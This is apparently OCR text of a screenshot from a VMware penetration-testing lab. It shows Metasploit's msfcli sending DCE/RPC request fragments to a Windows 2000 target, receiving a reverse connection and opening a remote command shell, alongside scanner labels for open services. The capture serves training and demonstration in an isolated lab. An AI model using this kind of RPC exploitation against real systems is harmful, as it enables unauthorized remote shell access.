 WHAX - VMware Workstation
File Edit View VM Team Windows Help
Windows 2000 Server Windows 2000 Advanced Server Red Hat Linux 8 Server Red Hat Linux WHAX
msfcli
[*] Starting Reverse Handler.
[*] Detected a Windows 2000 target (WIN2000S-V)
[*] Sending 32 DCE request fragments...
[*] Sending the final DCE fragment
[*] Got connection from 172.16.1.35:1337 <-> 172.16.1.59:1167
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>ipconfig
FTP msrpc NetBios-ssn microsoft-ds NFS-or-IIS Netinfo
msdtc Terminal Server
AutoScan 0.95 R1 msfcli 1 2 22:25
You do not have VMware Tools installed.